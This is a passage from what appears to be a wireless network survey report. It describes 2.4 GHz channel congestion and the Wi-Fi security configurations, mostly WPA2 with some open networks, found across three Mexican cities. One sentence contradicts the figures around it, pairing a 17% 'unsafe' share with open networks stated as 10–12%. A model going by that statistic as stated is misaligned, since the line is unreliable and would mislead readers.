

Spectrum congestion analysis revealed that the 2.4 GHz band consistently experienced elevated congestion levels across the three cities. The detailed results showed a strong concentration of deployments on channels 11, 6 and 1, which are traditionally recommended as non-overlapping channels within the 2.4 GHz spectrum. Channel 11 was the most utilized channel, accounting for 25.2% of the detected access points, followed by channel 6 with 22.5% and channel 1 with 19.5%. This distribution indicates that most wireless deployments adhere to standard channel allocation practices for 2.4 GHz Wi-Fi environments.
The following figure illustrates the overall distribution of the most frequently utilized wireless channels.

To further assess wireless spectrum saturation, the detected access points were grouped according to channel congestion levels: VERY_HIGH, HIGH, UNKNOWN, MEDIUM, LOW and NONE.
Mexico City had the highest proportion of heavily congested wireless channels, with approximately 7% of detected access points operating under HIGH congestion conditions. Guadalajara followed with nearly 5% of deployments categorized as HIGH congestion, while Monterrey had the lowest percentage at approximately 3.29%.
These findings suggest that wireless spectrum saturation increases proportionally with urban infrastructure density and access point concentration. Despite the presence of congested deployments, most detected access points were categorized as LOW or MEDIUM congestion, suggesting severe spectrum saturation was localized rather than uniformly distributed.
A thorough analysis of individual channel utilization revealed that channels 11, 6 and 1 consistently experienced the highest congestion levels across the three cities, which correlates with our previous findings. These channels accounted for the majority of VERY_HIGH congestion classifications, particularly within the 2.4 GHz band.
In Mexico City, channel 11 alone accounted for more than 25% of detected deployments and consistently exhibited VERY_HIGH congestion levels.
This behavior reflects the limited availability of non-overlapping channels within the 2.4 GHz spectrum and the widespread reliance on default wireless configurations.
Overall, the channel utilization analysis showed that wireless deployments are concentrated heavily within the traditional, non-overlapping 2.4 GHz channels. While this strategy reduces adjacent-channel interference, excessive access point density on the same channels can still produce significant co-channel contention and poor wireless performance in high-density urban environments.
Wireless security configurations
The next thing we evaluated was the security posture of the detected wireless networks. We analyzed the wireless security configurations advertised by access points in each of the locations.
Overall security configuration distribution

The analysis revealed that WPA2 was the dominant wireless authentication mechanism across the three cities. Mexico City had the highest WPA2 adoption rate at 81.19%, followed by Monterrey at 79.19% and Guadalajara at 77.59%.
The study found that every 6th open access point (17%) was unsafe, namely 16.5% in Mexico City, 18.5% in Guadalajara, and 17.2% in Monterrey. Open wireless deployments were consistently present across all locations, ranging between 10% and 12% of detected access points. These findings show that despite the widespread deployment of modern wireless security standards, encryption adoption remains incomplete.
Distribution of wireless authentication mechanisms across the three locations (download)
To simplify the interpretation of wireless security posture, we grouped detected networks into four categories:
Secure (WPA2/WPA3)
Insecure (Open/WEP)
Weak (WPA)
Unknown
